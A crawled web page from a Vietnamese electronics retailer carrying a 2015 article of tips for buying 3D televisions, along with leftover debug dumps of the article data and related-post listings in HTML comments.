

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dienmayviethan.vn/luu-y-khi-mua-tivi-3d/a120.html
body_size: 10844
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <title>Lưu ý khi mua tivi 3d</title>
        <meta name="keywords" content="lưu ý khi mua tivi 3d, luu y khi mua tivi 3"/>
        <meta name="description" content="Mua tivi 3D cáº§n lÆ°u Ã½ vá» kÃ­ch thÆ°á»›c mÃ n hÃ¬nh tivi, mÃ n hÃ¬nh sá»­ dá»¥ng cÃ´ng nghá»‡ gÃ¬ hay  cÃ³ kÃ¨m theo kÃ­nh chuyÃªn dá»¥ng khÃ´ng..."/>
        <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
        <meta content="DOCUMENT" name="RESOURCE-TYPE" />    
        <link rel="shortcut icon" href="/includes/images/favicon.ico" type="image/x-icon" />        
        <script type="text/javascript" src="/includes/tpl_script/jquery.min.js"></script>
         <script type="text/javascript" src="/includes/js/common.js"></script>
        <script type="text/javascript" src="/includes/js/swfobject.js"></script>        
        
        <link href="/includes/tpl_script/Global.css" rel="stylesheet" type="text/css" />    
        <script type="text/javascript" src="/includes/tpl_script/Global.js"></script>   
        <script type="text/javascript" src="/includes/tpl_script/nivo.js"></script>
        <script type="text/javascript" src="/includes/tpl_script/menu_h.js"></script>
        <script type="text/javascript" src="/includes/tpl_script/jcarousellite.js"></script>
    </head>
    <body>
        <div class="fix">
            <div class="hd-top">
                <div class="cssLeft">
                    <a href="/gioi-thieu">Giới thiệu</a> |
                    <!--<a href="/page/chinh-sach">Chính sách</a> |-->
                  <a href="/page/chuong-trinh-khuyen-mai">Chương trình khuyến mại</a> |
                    <!--<a href="/page/tuyen-ban-hang">Tuyến bán hàng</a> | -->
            <a href="/tin-tuc">Tin tức</a> |
                  <a href="https://dienmaynguoiviet.vn/" target="_blank">Siêu thị điện máy</a> |
                    <a href="/lien-he">Liên hệ</a>
                </div>
                <div class="cssRight">
                    <span class="symbol-reg">&nbsp;</span>
                    
                    <a href="/dang-ky">Đăng ký</a> | 
                    <a href="/dang-nhap">Đăng nhập</a>
                    
                    
                    <span class="symbol-cart">&nbsp;</span>
                    <a href="/gio-hang" class="cssCart">Có <b id="count_shopping_cart_store">0</b> sản phẩm</a>
                </div>
                <div class="clear"></div>
            </div>
        </div>    
        <div class="fix-temp1">
            <div class="hd-logo"><a href="/"><img src="/media/banner/logo_Screen Shot 2022-03-25 at 10.18.50.png" alt="" /></a></div>
<div class="hd-tel">
    <img src="" alt="" />
</div>
<div class="clear"></div>    

<div class="clearUl" id="tabMenuTop">             
    <ul>
        <li><a href="/" class="cssName"><span>Trang chủ</span></a></li>
        
        <li>
            <a href="/lien-he" class="cssName"><span>Liên hệ mua hàng</span></a>
        </li>
    </ul> 
    <div class="cssRight">
        <form method="get" action="/tim" enctype="multipart/form-data" class="form-search">
            <input type="text" class="cssTextbox" name="q" onfocus="if(this.value=='Tìm kiếm')this.value='';" onblur="if(this.value=='')this.value='Tìm kiếm';" value="Tìm kiếm" />
            <input type="submit" class="cssSubmit" id="search" value="" />
        </form>           
    </div>
</div>  


<div class="clear10px"></div>
            <!--Array
(
    [id] => 120
    [title] => Lưu ý khi mua tivi 3D
    [meta_title] => Lưu ý khi mua tivi 3d
    [createDate] => 04-02-2015, 10:28 am
    [content] => <h2 class="short_intro txt_666">Mua tivi 3D cần lưu ý về kích thước màn hình tivi, màn hình sử dụng công nghệ gì hay  có kèm theo kính chuyên dụng không...</h2>
<p><em>Xem thêm</em>:</p>
<ul>
<li><a title="Chọn mua tủ lạnh Samsung" href="/chon-mua-tu-lanh-samsung/a112.html">Chọn mua tủ lạnh Samsung</a></li>
<li><a title="Các model tivi điển hình của Samsung, Sony, LG" href="/cac-model-tivi-dien-hinh-cua-samsung-sony-lg/a103.html">Các model tivi điển hình của Samsung, Sony, LG</a></li>
<li><a title="Vệ sinh màn hình tivi đúng cách?" href="http://dienmaynguoiviet.vn/ve-sinh-man-hinh-tivi-dung-cach/">Vệ sinh màn hình tivi đúng cách?</a></li>
</ul>
<div id="left_calculator">
<div class="fck_detail width_common">
<p class="Normal">Những bộ phim, chương trình giải trí hay nội dung truyền hình nói chung mang công nghệ hình ảnh    <strong>3D</strong> và những chiếc  <strong>tivi 3D</strong> còn chưa phổ biến và giá cả khá cao, nhưng dù sao  <strong>tivi 3D</strong> vẫn là những mẫu  <strong>HDTV</strong> cao cấp bậc nhất hiện nay, chúng cũng sở hữu nhiều tính năng hiện đại. Số lượng các model   <strong>tivi 3D</strong> trên thị trường hiện đã khá đa dạng, đã lên tới gần  <strong>20</strong> dòng sản phẩm khác nhau từ nhiều thương hiệu lớn trên thế giới như   <a title="Tivi Samsung - Dienmaynguoiviet.vn" href="http://dienmaynguoiviet.vn/tivi-samsung/"><strong>tivi Samsung</strong></a>, <strong>Sony</strong> hay <strong>LG</strong>, ... Do đó, việc chọn được một sản phẩm phù hợp nhất cho gia đình là không hề đơn giản.</p>
<p class="Normal">Để giúp bạn có thể chọn đúng chiếc tivi 3D mà mình mong muốn,  <strong><a title="Siêu thị điện máy người Việt" href="http://dienmaynguoiviet.vn">Siêu  thị điện máy</a> Việt Hàn </strong>đã nhờ tới những chia sẻ của  <strong>Bob Cole</strong> và <strong>Joel</strong> <strong>Silver</strong>, họ là 2 trong những chuyên gia hàng đầu  <strong>thế giới</strong> trong lĩnh vực thiết bị nghe nhìn. Họ có lời khuyên về những điều gì cho người mua cần quan tâm khi chọn mua loại    <strong>HDTV</strong> này.</p>
<h3 class="SubTitle">Kính xem chuyên dụng là phụ quan trọng nhất của    <strong>tivi 3D.</strong></h3>
<table border="0" cellspacing="0" cellpadding="3" align="center">
<tbody>
<tr>
<td><img style="border: 1px solid black;" title="Kính xem chuyên dụng là phụ quan trọng nhất của tivi 3D." src="http://l.f5.img.vnecdn.net/2010/12/02/1000027584_kinh-chuyen-dung-cua-xpand_480x0.jpg" alt="Kính chuyên dụng của XpanD có khả năng hoạt động với nhiều loại TV 3D khác nhau. Ảnh: XpanD." data-width="480" data-pwidth="470.40625" /></td>
</tr>
<tr>
<td>
<p class="Image">Kính xem chuyên dụng của  <strong>XpanD</strong> có khả năng xem được nhiều loại  <strong>tivi 3D</strong> khác nhau. Ảnh: <em>XpanD</em>.</p>
</td>
</tr>
</tbody>
</table>
<p class="Normal">Không phải bất kỳ  <strong>tivi 3D</strong> nào cũng sử dụng cùng một công nghệ kính xem chuyên dụng. Có tivi sử dụng   <strong>kính phân cực</strong>, kính màu <strong>xanh đỏ</strong>, hoặc không cần đến kính, nhưng hiện tại, kính  xem chuyên dụng sử dụng các mắt kính   <strong>LCD</strong> có khả năng trập hình động, hoạt động bằng pin là phổ biến.</p>
<p class="Normal">Cũng nên lưu ý, kính của hãng nào thì sẽ hoạt động tốt nhất với  <strong>tivi 3D</strong> của hãng đó và có thể không tương thích với các loại   <strong>tivi 3D</strong> của nhà sản xuất khác. Bởi vậy, nếu đã mua  <strong><a title="Tivi Sony - Dienmaynguoiviet.vn" href="http://dienmaynguoiviet.vn/tivi-sony/">tivi Sony</a> 3D</strong>, thì dù kính 3D của <strong>Samsung</strong> có rẻ đến mấy, người dùng cũng chỉ được chọn mua kính  <strong>3D</strong> do <strong>Sony</strong> sản xuất để sử dụng tốt nhất. Tuy nhiên, trong thời gian tới, trên thị trường sẽ có loại  <strong>kính 3D đa năng</strong>, tương thích với nhiều hãng khác nhau do hãng  <strong>XpanD</strong> và <strong>Monster</strong> sản xuất riêng.</p>
<h3 class="SubTitle"><strong>Tivi 3D</strong> có góc nhìn hẹp.</h3>
<p class="Normal">Đối với 3D, góc nhìn là một điều cực kỳ quan trọng. "Trong một số model, nếu người xem dịch chuyển ra xa khỏi vị trí trung tâm của màn hình, hình ảnh nổi sẽ dần biến mất và không thể nhìn được nữa. Điều đó xảy ra với bất kể loại kính chuyên dụng nào, kể cả loại trập hình động", chuyên gia   <strong>Bob Cole</strong> cho biết.</p>
<p class="Normal">Ông <strong>Silver</strong> bổ sung, "góc nhìn hạn chế là một điều nên lưu tâm ở các loại  <strong>tivi LCD</strong>. Và không chỉ xem xét đến vị trị, người xem cũng thử nghiêng đầu qua lại, hoặc lùi ra khỏi tivi xem các hiệu ứng còn rõ nét hay không". Hãy chọn một    <strong>tivi 3D</strong> có góc nhìn rộng rãi nhất và có khoảng cách xem tối ưu phù hợp với căn nhà của bạn.</p>
<h3 class="SubTitle">Với <strong>3D</strong>, màn hình càng lớn thì hình ảnh càng tốt.</h3>
<table border="0" cellspacing="0" cellpadding="3" align="center">
<tbody>
<tr>
<td><img style="border: 1px solid black;" title="Màn hình càng lớn thì khả năng trình diễn 3D càng tốt" src="http://l.f5.img.vnecdn.net/2010/12/02/1000027584_Plasma-3D-Panasonc_480x0.jpg" alt="Màn hình càng lớn thì khả năng trình diễn 3D càng tốt. Ảnh: Gizmodo." data-width="480" data-pwidth="470.40625" /></td>
</tr>
<tr>
<td>
<p class="Image">Màn hình càng lớn thì khả năng trình diễn <strong>3D</strong> càng tốt. Ảnh: <em>Gizmodo</em>.</p>
</td>
</tr>
</tbody>
</table>
<p class="Normal">"50 inch là kích thước tối thiểu để người xem có thể cảm nhận được đầy đủ và rõ nét các hiệu ứng 3D", Joel Silver cho biết. Xu hướng xem  <strong>3D</strong> của nhiều người là luôn tiến sát vào màn hình bởi họ luôn muốn cảm nhận hình ảnh 3D tốt hơn, bởi vậy, màn hình lớn sẽ giúp cho người xem cảm thấy thoải mái hơn các loại màn hình nhỏ. Đối với các thiết bị hỗ trợ 3D,    <strong>tivi Plasma</strong> và máy chiếu có khả năng trình diễn hình ảnh lớn nhưng có giá thành không quá cao, thấp hơn so với tivi    <strong>LED</strong> hay <strong>LCD</strong>.</p>
<p class="Normal">Tuy nhiên, chọn  <strong>tivi 3D</strong> cũng như <strong>tivi 2D</strong>, phải xem xét kích thước phòng chiếu có đủ để sắp xếp được những loại màn hình cỡ bự hay không rồi mới nên lựa chọn.</p>
<h3 class="SubTitle">Nếu chọn TV 3D công nghệ LCD, hãy lưu ý tới thông số quét hình.</h3>
<h3 class="SubTitle">3D chỉ là một tính năng của HDTV.</h3>
<table border="0" cellspacing="0" cellpadding="3" align="center">
<tbody>
<tr>
<td><img style="border: 1px solid black;" title="3D LED LX9500 series hiện là dòng cao cấp nhất của tivi LG." src="http://l.f5.img.vnecdn.net/2010/12/02/1000027584_LG-LX9500_480x0.jpg" alt="Mẫu 3D LED LX9500 series hiện là mẫu TV cao cấp nhất của LG. Ảnh: LG." data-width="480" data-pwidth="470.40625" /></td>
</tr>
<tr>
<td>
<p class="Image"><strong>3D LED LX9500</strong> series hiện là dòng cao cấp nhất của  <a title="Tivi LG - Dienmaynguoiviet.vn" href="http://dienmaynguoiviet.vn/tivi-lg/"><strong>tivi LG</strong></a>. Ảnh: <em>LG</em>.</p>
</td>
</tr>
</tbody>
</table>
<p class="Normal">Hai vị chuyên gia chia sẻ với <em> <strong>Điện máy Việt Hàn,</strong></em> "một trong những điều quan trọng nên nhớ khi mua  <strong>tivi 3D</strong> là người mua đã bỏ tiền ra để sở hữu một mẫu  <strong>HDTV</strong> tốt được trang bị thêm tính năng 3D. Đối với tivi nói chung, hầu hết tivi 3D đều nằm trong dòng sản phẩm cao cấp của các nhà sản xuất, được trang bị những tính năng tốt nhất, hiện đại nhất của bất kỳ mẫu    <strong>tivi 2D</strong> nào. Nếu như đã muốn chọn lựa một mẫu HDTV có khả năng trình diễn ấn tượng, thuộc hàng cao cấp, TV 3D nên là sự lựa chọn đầu tiên trong danh sách".</p>
<h3 class="SubTitle">Hai cổng HDMI luôn tốt hơn một.</h3>
<p class="Normal">Đi kèm với tivi 3D, người dùng cũng cần đầu  <strong>Blu-ray</strong> hỗ trợ 3D để trình diễn phim ảnh, nội dung ba chiều. Đối với đầu   <strong>Blu-ray 3D</strong>, những sản phẩm hỗ trợ nhiều cổng  <strong>HDMI</strong> luôn là ưu tiên. Một cổng để phục vụ cho việc kết nối tới màn hình và một để kết nối tới các hệ thống âm thanh vòm.</p>
<p class="Normal">Nếu đầu Blu-ray chỉ có cổng HDMI chuẩn 1.4a, hệ thống giải trí tại gia sẽ cần thêm một dàn âm thanh vòm hỗ trợ 3D. Tuy nhiên, nếu đầu Blu-ray có cả hai chuẩn 1.4a và 1.3 thì có thể tận dụng luôn hệ thống âm thanh vòm hiện tại mà không cần nâng cấp lên 3D.</p>
<h3 class="Normal">Người dùng cũng có thiết lập việc trình diễn âm thanh trong hệ thống 3D tại gia của mình khi sử dụng các cổng Coaxial hay Optical nhưng đương nhiên sẽ rắc rối hơn HDMI.</h3>
</div>
</div>
    [summary] => Mua tivi 3D cần lưu ý về kích thước màn hình tivi, màn hình sử dụng công nghệ gì hay  có kèm theo kính chuyên dụng không...
    [image] => Array
        (
            [thum] => /media/news/120_120_tivisamsungua40h5510giaredienmaynguoivietvn02.jpg
            [original] => /media/news/120_tivisamsungua40h5510giaredienmaynguoivietvn02.jpg
        )

    [categoryInfo] => Array
        (
            [0] => 13
            [id] => 13
            [1] => article
            [type] => article
            [2] => 0
            [catPath] => 0
            [3] => 
            [childListId] => 
            [4] => 0
            [sellerId] => 0
            [5] => tin-nganh-hang
            [url] => tin-nganh-hang
            [6] => 293d21be5dd5dd5f1d375c7e76a7f8ae
            [url_hash] => 293d21be5dd5dd5f1d375c7e76a7f8ae
            [7] => Tin ngành hàng
            [name] => Tin ngành hàng
            [8] => 
            [summary] => 
            [9] => 0
            [isParent] => 0
            [10] => 
            [imgUrl] => 
            [11] => 0
            [parentId] => 0
            [12] => 1
            [status] => 1
            [13] => 0
            [ordering] => 0
            [14] => 2013-06-06 08:59:58
            [createDate] => 2013-06-06 08:59:58
            [15] => 1
            [createBy] => 1
            [16] => 2013-06-06 08:59:58
            [lastUpdate] => 2013-06-06 08:59:58
            [17] => 1
            [lastUpdateBy] => 1
            [18] => Tin ngành hàng
            [meta_title] => Tin ngành hàng
            [19] => 
            [meta_keyword] => 
            [20] => 
            [meta_description] => 
        )

    [path] => 
    [visit] => 1529
    [external_url] => 
)
1-->
<div class="nHome-left clearUl">
    <div class="nMenu-content">
        <div class="nMenu-title">        
            <ul>
                
                <li><a href="/tin-trong-nuoc/ac11.html"><span class="symbol-circles1">&nbsp;</span>Tin trong n??c</a></li>
                
                <li><a href="/tin-quoc-te/ac12.html"><span class="symbol-circles1">&nbsp;</span>Tin quốc tế</a></li>
                
                <li><a href="/tin-nganh-hang/ac13.html"><span class="symbol-circles1">&nbsp;</span>Tin ngành hàng</a></li>
                
                <li><a href="/tin-cong-ty/ac14.html"><span class="symbol-circles1">&nbsp;</span>Tin công ty</a></li>
                
                <li><a href="/tuyen-dung/ac15.html"><span class="symbol-circles1">&nbsp;</span>Tuyển dụng</a></li>
                
            </ul>
        </div>
    </div>
    <div class="nMenu-bottom"></div>
    <div class="clear10px"></div>
</div>
<div class="nHome-right">
    <div class="hTitle" style="height:40px;">
        <div class="cssFix-left"></div>
        <div class="cssFix-right"></div>            
        <div class="fix-cate"><span>Tin tức</span></div>       
    </div>
    <div class="clear"></div>
    <div class="hContent">
        <div style="padding:10px">
            <div class="nDetail-summary">
                <img src="/media/news/120_tivisamsungua40h5510giaredienmaynguoivietvn02.jpg" alt="Lưu ý khi mua tivi 3D" align="left" />
                <h1 class="nDetail-title">Lưu ý khi mua tivi 3D</h1>
                <p class="cssDate">04-02-2015, 10:28 am</p>
                <p class="cssSummary">Mua tivi 3D cần lưu ý về kích thước màn hình tivi, màn hình sử dụng công nghệ gì hay  có kèm theo kính chuyên dụng không...</p>
            </div>
            <div class="clear"></div>
            <div class="nDetail-content">
                <h2 class="short_intro txt_666">Mua tivi 3D cần lưu ý về kích thước màn hình tivi, màn hình sử dụng công nghệ gì hay  có kèm theo kính chuyên dụng không...</h2>
<p><em>Xem thêm</em>:</p>
<ul>
<li><a title="Chọn mua tủ lạnh Samsung" href="/chon-mua-tu-lanh-samsung/a112.html">Chọn mua tủ lạnh Samsung</a></li>
<li><a title="Các model tivi điển hình của Samsung, Sony, LG" href="/cac-model-tivi-dien-hinh-cua-samsung-sony-lg/a103.html">Các model tivi điển hình của Samsung, Sony, LG</a></li>
<li><a title="Vệ sinh màn hình tivi đúng cách?" href="http://dienmaynguoiviet.vn/ve-sinh-man-hinh-tivi-dung-cach/">Vệ sinh màn hình tivi đúng cách?</a></li>
</ul>
<div id="left_calculator">
<div class="fck_detail width_common">
<p class="Normal">Những bộ phim, chương trình giải trí hay nội dung truyền hình nói chung mang công nghệ hình ảnh    <strong>3D</strong> và những chiếc  <strong>tivi 3D</strong> còn chưa phổ biến và giá cả khá cao, nhưng dù sao  <strong>tivi 3D</strong> vẫn là những mẫu  <strong>HDTV</strong> cao cấp bậc nhất hiện nay, chúng cũng sở hữu nhiều tính năng hiện đại. Số lượng các model   <strong>tivi 3D</strong> trên thị trường hiện đã khá đa dạng, đã lên tới gần  <strong>20</strong> dòng sản phẩm khác nhau từ nhiều thương hiệu lớn trên thế giới như   <a title="Tivi Samsung - Dienmaynguoiviet.vn" href="http://dienmaynguoiviet.vn/tivi-samsung/"><strong>tivi Samsung</strong></a>, <strong>Sony</strong> hay <strong>LG</strong>, ... Do đó, việc chọn được một sản phẩm phù hợp nhất cho gia đình là không hề đơn giản.</p>
<p class="Normal">Để giúp bạn có thể chọn đúng chiếc tivi 3D mà mình mong muốn,  <strong><a title="Siêu thị điện máy người Việt" href="http://dienmaynguoiviet.vn">Siêu  thị điện máy</a> Việt Hàn </strong>đã nhờ tới những chia sẻ của  <strong>Bob Cole</strong> và <strong>Joel</strong> <strong>Silver</strong>, họ là 2 trong những chuyên gia hàng đầu  <strong>thế giới</strong> trong lĩnh vực thiết bị nghe nhìn. Họ có lời khuyên về những điều gì cho người mua cần quan tâm khi chọn mua loại    <strong>HDTV</strong> này.</p>
<h3 class="SubTitle">Kính xem chuyên dụng là phụ quan trọng nhất của    <strong>tivi 3D.</strong></h3>
<table border="0" cellspacing="0" cellpadding="3" align="center">
<tbody>
<tr>
<td><img style="border: 1px solid black;" title="Kính xem chuyên dụng là phụ quan trọng nhất của tivi 3D." src="http://l.f5.img.vnecdn.net/2010/12/02/1000027584_kinh-chuyen-dung-cua-xpand_480x0.jpg" alt="Kính chuyên dụng của XpanD có khả năng hoạt động với nhiều loại TV 3D khác nhau. Ảnh: XpanD." data-width="480" data-pwidth="470.40625" /></td>
</tr>
<tr>
<td>
<p class="Image">Kính xem chuyên dụng của  <strong>XpanD</strong> có khả năng xem được nhiều loại  <strong>tivi 3D</strong> khác nhau. Ảnh: <em>XpanD</em>.</p>
</td>
</tr>
</tbody>
</table>
<p class="Normal">Không phải bất kỳ  <strong>tivi 3D</strong> nào cũng sử dụng cùng một công nghệ kính xem chuyên dụng. Có tivi sử dụng   <strong>kính phân cực</strong>, kính màu <strong>xanh đỏ</strong>, hoặc không cần đến kính, nhưng hiện tại, kính  xem chuyên dụng sử dụng các mắt kính   <strong>LCD</strong> có khả năng trập hình động, hoạt động bằng pin là phổ biến.</p>
<p class="Normal">Cũng nên lưu ý, kính của hãng nào thì sẽ hoạt động tốt nhất với  <strong>tivi 3D</strong> của hãng đó và có thể không tương thích với các loại   <strong>tivi 3D</strong> của nhà sản xuất khác. Bởi vậy, nếu đã mua  <strong><a title="Tivi Sony - Dienmaynguoiviet.vn" href="http://dienmaynguoiviet.vn/tivi-sony/">tivi Sony</a> 3D</strong>, thì dù kính 3D của <strong>Samsung</strong> có rẻ đến mấy, người dùng cũng chỉ được chọn mua kính  <strong>3D</strong> do <strong>Sony</strong> sản xuất để sử dụng tốt nhất. Tuy nhiên, trong thời gian tới, trên thị trường sẽ có loại  <strong>kính 3D đa năng</strong>, tương thích với nhiều hãng khác nhau do hãng  <strong>XpanD</strong> và <strong>Monster</strong> sản xuất riêng.</p>
<h3 class="SubTitle"><strong>Tivi 3D</strong> có góc nhìn hẹp.</h3>
<p class="Normal">Đối với 3D, góc nhìn là một điều cực kỳ quan trọng. "Trong một số model, nếu người xem dịch chuyển ra xa khỏi vị trí trung tâm của màn hình, hình ảnh nổi sẽ dần biến mất và không thể nhìn được nữa. Điều đó xảy ra với bất kể loại kính chuyên dụng nào, kể cả loại trập hình động", chuyên gia   <strong>Bob Cole</strong> cho biết.</p>
<p class="Normal">Ông <strong>Silver</strong> bổ sung, "góc nhìn hạn chế là một điều nên lưu tâm ở các loại  <strong>tivi LCD</strong>. Và không chỉ xem xét đến vị trị, người xem cũng thử nghiêng đầu qua lại, hoặc lùi ra khỏi tivi xem các hiệu ứng còn rõ nét hay không". Hãy chọn một    <strong>tivi 3D</strong> có góc nhìn rộng rãi nhất và có khoảng cách xem tối ưu phù hợp với căn nhà của bạn.</p>
<h3 class="SubTitle">Với <strong>3D</strong>, màn hình càng lớn thì hình ảnh càng tốt.</h3>
<table border="0" cellspacing="0" cellpadding="3" align="center">
<tbody>
<tr>
<td><img style="border: 1px solid black;" title="Màn hình càng lớn thì khả năng trình diễn 3D càng tốt" src="http://l.f5.img.vnecdn.net/2010/12/02/1000027584_Plasma-3D-Panasonc_480x0.jpg" alt="Màn hình càng lớn thì khả năng trình diễn 3D càng tốt. Ảnh: Gizmodo." data-width="480" data-pwidth="470.40625" /></td>
</tr>
<tr>
<td>
<p class="Image">Màn hình càng lớn thì khả năng trình diễn <strong>3D</strong> càng tốt. Ảnh: <em>Gizmodo</em>.</p>
</td>
</tr>
</tbody>
</table>
<p class="Normal">"50 inch là kích thước tối thiểu để người xem có thể cảm nhận được đầy đủ và rõ nét các hiệu ứng 3D", Joel Silver cho biết. Xu hướng xem  <strong>3D</strong> của nhiều người là luôn tiến sát vào màn hình bởi họ luôn muốn cảm nhận hình ảnh 3D tốt hơn, bởi vậy, màn hình lớn sẽ giúp cho người xem cảm thấy thoải mái hơn các loại màn hình nhỏ. Đối với các thiết bị hỗ trợ 3D,    <strong>tivi Plasma</strong> và máy chiếu có khả năng trình diễn hình ảnh lớn nhưng có giá thành không quá cao, thấp hơn so với tivi    <strong>LED</strong> hay <strong>LCD</strong>.</p>
<p class="Normal">Tuy nhiên, chọn  <strong>tivi 3D</strong> cũng như <strong>tivi 2D</strong>, phải xem xét kích thước phòng chiếu có đủ để sắp xếp được những loại màn hình cỡ bự hay không rồi mới nên lựa chọn.</p>
<h3 class="SubTitle">Nếu chọn TV 3D công nghệ LCD, hãy lưu ý tới thông số quét hình.</h3>
<h3 class="SubTitle">3D chỉ là một tính năng của HDTV.</h3>
<table border="0" cellspacing="0" cellpadding="3" align="center">
<tbody>
<tr>
<td><img style="border: 1px solid black;" title="3D LED LX9500 series hiện là dòng cao cấp nhất của tivi LG." src="http://l.f5.img.vnecdn.net/2010/12/02/1000027584_LG-LX9500_480x0.jpg" alt="Mẫu 3D LED LX9500 series hiện là mẫu TV cao cấp nhất của LG. Ảnh: LG." data-width="480" data-pwidth="470.40625" /></td>
</tr>
<tr>
<td>
<p class="Image"><strong>3D LED LX9500</strong> series hiện là dòng cao cấp nhất của  <a title="Tivi LG - Dienmaynguoiviet.vn" href="http://dienmaynguoiviet.vn/tivi-lg/"><strong>tivi LG</strong></a>. Ảnh: <em>LG</em>.</p>
</td>
</tr>
</tbody>
</table>
<p class="Normal">Hai vị chuyên gia chia sẻ với <em> <strong>Điện máy Việt Hàn,</strong></em> "một trong những điều quan trọng nên nhớ khi mua  <strong>tivi 3D</strong> là người mua đã bỏ tiền ra để sở hữu một mẫu  <strong>HDTV</strong> tốt được trang bị thêm tính năng 3D. Đối với tivi nói chung, hầu hết tivi 3D đều nằm trong dòng sản phẩm cao cấp của các nhà sản xuất, được trang bị những tính năng tốt nhất, hiện đại nhất của bất kỳ mẫu    <strong>tivi 2D</strong> nào. Nếu như đã muốn chọn lựa một mẫu HDTV có khả năng trình diễn ấn tượng, thuộc hàng cao cấp, TV 3D nên là sự lựa chọn đầu tiên trong danh sách".</p>
<h3 class="SubTitle">Hai cổng HDMI luôn tốt hơn một.</h3>
<p class="Normal">Đi kèm với tivi 3D, người dùng cũng cần đầu  <strong>Blu-ray</strong> hỗ trợ 3D để trình diễn phim ảnh, nội dung ba chiều. Đối với đầu   <strong>Blu-ray 3D</strong>, những sản phẩm hỗ trợ nhiều cổng  <strong>HDMI</strong> luôn là ưu tiên. Một cổng để phục vụ cho việc kết nối tới màn hình và một để kết nối tới các hệ thống âm thanh vòm.</p>
<p class="Normal">Nếu đầu Blu-ray chỉ có cổng HDMI chuẩn 1.4a, hệ thống giải trí tại gia sẽ cần thêm một dàn âm thanh vòm hỗ trợ 3D. Tuy nhiên, nếu đầu Blu-ray có cả hai chuẩn 1.4a và 1.3 thì có thể tận dụng luôn hệ thống âm thanh vòm hiện tại mà không cần nâng cấp lên 3D.</p>
<h3 class="Normal">Người dùng cũng có thiết lập việc trình diễn âm thanh trong hệ thống 3D tại gia của mình khi sử dụng các cổng Coaxial hay Optical nhưng đương nhiên sẽ rắc rối hơn HDMI.</h3>
</div>
</div>
            </div> 
          <!--Array
(
    [new] => Array
        (
            [0] => Array
                (
                    [id] => 188
                    [catId] => 13
                    [title] => Vì sao nên chọn mua điều hòa Panasonic  
                    [image] => Array
                        (
                            [thum] => /media/news/120_188_panasonicairconditioners500x500.jpg
                            [original] => /media/news/188_panasonicairconditioners500x500.jpg
                        )

                    [summary] => Trong các hãng điều hòa hiện nay, điều hòa Panasonic luôn có được niềm tin, thiện cảm của khách hàng. Tại sao điều hòa Panasonic lại chiếm được một vị trí đặc biệt trong mắt người tiêu dùng như vậy? Sau đây, Điện máy Việt Hàn xin được cung cấp thông tin rõ hơn về hãng điều hòa này.    
                    [createDate] => 09-07-2019, 11:41 am
                    [createBy] => 20
                    [lastUpdate] => 09-07-2019, 11:56 am
                    [article_time] => 09-07-2019, 12:56 pm
                    [lastUpdateBy] => 20
                    [ordering] => 0
                    [visit] => 1079
                    [status] => 1
                    [url] => /vi-sao-nen-chon-mua-dieu-hoa-panasonic/a188.html
                )

            [1] => Array
                (
                    [id] => 186
                    [catId] => 13
                    [title] => Top 3 máy giặt LG cửa ngang bán chạy nhất tháng 8/2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_186_top3mygitlgcangangbnchynhtthng8org3.jpg
                            [original] => /media/news/186_top3mygitlgcangangbnchynhtthng8org3.jpg
                        )

                    [summary] => Vẻ ngoài có thiết kế sang trọng cùng với những công nghệ luôn được cải tiến liên tục, máy giặt cửa ngang của LG đã chinh phục được thị trường đồ gia dụng để trở thành sản phẩm bán chạy hàng đầu.
                    [createDate] => 22-08-2018, 3:42 pm
                    [createBy] => 18
                    [lastUpdate] => 22-08-2018, 3:47 pm
                    [article_time] => 22-08-2018, 4:47 pm
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1790
                    [status] => 1
                    [url] => /top-3-may-giat-lg-cua-ngang-ban-chay-nhat-thang-82018/a186.html
                )

            [2] => Array
                (
                    [id] => 184
                    [catId] => 13
                    [title] => Các tính năng thông minh trên máy giặt LG 2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_184_cctnhnngthngminhtrnmygitlg2018org5.jpg
                            [original] => /media/news/184_cctnhnngthngminhtrnmygitlg2018org5.jpg
                        )

                    [summary] => Máy giặt LG vẫn luôn dẫn đầu trong việc liên tục cải tiến công nghệ giặt để có thể hoàn thành nhiệm vụ giặt giũ một cách tốt nhất.
                    [createDate] => 18-08-2018, 10:13 am
                    [createBy] => 18
                    [lastUpdate] => 18-08-2018, 10:18 am
                    [article_time] => 18-08-2018, 11:18 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1960
                    [status] => 1
                    [url] => /cac-tinh-nang-thong-minh-tren-may-giat-lg-2018/a184.html
                )

            [3] => Array
                (
                    [id] => 182
                    [catId] => 13
                    [title] => Có nên mua máy giặt Toshiba không ?
                    [image] => Array
                        (
                            [thum] => /media/news/120_182_cnnmuamygittoshibakhngorg8.jpg
                            [original] => /media/news/182_cnnmuamygittoshibakhngorg8.jpg
                        )

                    [summary] => Máy giặt Toshiba thuộc dòng đồ gia dụng tầm trung với giá thành khá rẻ. Cùng với sự đa dạng về mẫu mã và những công nghệ đáp ứng được nhu cầu giặt giũ cơ bản thì đây là một sản phẩm đáng cân nhắc dành cho mọi gia đình.
                    [createDate] => 17-08-2018, 9:04 am
                    [createBy] => 18
                    [lastUpdate] => 17-08-2018, 9:47 am
                    [article_time] => 17-08-2018, 10:47 am
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1505
                    [status] => 1
                    [url] => /co-nen-mua-may-giat-toshiba-khong/a182.html
                )

            [4] => Array
                (
                    [id] => 180
                    [catId] => 13
                    [title] => Top 3 máy giặt LG cửa trên bán chạy nhất tháng 8/2018
                    [image] => Array
                        (
                            [thum] => /media/news/120_180_top3mygitbnchytrongthng82018org8.jpg
                            [original] => /media/news/180_top3mygitbnchytrongthng82018org8.jpg
                        )

                    [summary] => Máy giặt LG cửa trên luôn là sự lựa chọn hàng đầu vì với mức giá khá thấp nhưng có công nghệ Inverter tiết kiệm năng lượng. 
                    [createDate] => 15-08-2018, 3:34 pm
                    [createBy] => 18
                    [lastUpdate] => 15-08-2018, 3:50 pm
                    [article_time] => 15-08-2018, 4:50 pm
                    [lastUpdateBy] => 18
                    [ordering] => 0
                    [visit] => 1261
                    [status] => 1
                    [url] => /top-3-may-giat-lg-cua-tren-ban-chay-nhat-thang-82018/a180.html
                )

            [5] => Array
                (
                    [id] => 177
                    [catId] => 13
